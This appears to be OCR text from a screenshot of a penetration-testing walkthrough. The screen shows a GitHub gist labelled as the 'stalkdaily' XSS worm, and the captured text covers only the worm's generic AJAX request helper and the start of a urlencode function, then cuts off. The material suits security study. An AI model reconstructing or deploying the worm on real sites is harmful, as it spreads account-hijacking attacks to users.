 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
19:28
current 'stalkdaily' xss attack · GitHub — Mozilla Firefox
CrossFit Password Reset localhost:8000/ http://localhost: Password Reset MySQL :: My portal-fronte http://crossfit-cl http://crossfit-cl GitHub - Cry xss readystat current 'stalk • Getting Real
https://gist.github.com/imajes/93782
Code Revisions 1 Stars 3 Forks 10 Embed <script src="https://g Download ZIP
current 'stalkdaily' xss attack Raw
1 function XHConn()
2 {
3 var xmlhttp, bComplete = false;
4 try { xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); }
5 catch (e) { try { xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); }
6 catch (e) { try { xmlhttp = new XMLHttpRequest(); }
7 catch (e) { xmlhttp = false; }}}
8 if (!xmlhttp) return null;
9 this.connect = function(sURL, sMethod, sVars, fnDone)
10 {
11 if (!xmlhttp) return false;
12 bComplete = false;
13 sMethod = sMethod.toUpperCase();
14 try {
15 if (sMethod == "GET")
16 {
17 xmlhttp.open(sMethod, sURL+"?"+sVars, true);
18 sVars = "";
19 }
20 else
21 {
22 xmlhttp.open(sMethod, sURL, true);
23 xmlhttp.setRequestHeader("Method", "POST "+sURL+" HTTP/1.1");
24 xmlhttp.setRequestHeader("Content-Type",
25 "application/x-www-form-urlencoded");
26 }
27 xmlhttp.onreadystatechange = function(){
28 if (xmlhttp.readyState == 4 && !bComplete)
29 {
30 bComplete = true;
31 fnDone(xmlhttp);
32 }};
33 xmlhttp.send(sVars);
34 }
35 catch(z) { return false; }
36 return true;
37 };
38 return this;
39 }
40
41 function urlencode( str ) {
42 var histogram = {}, tmp_arr = [];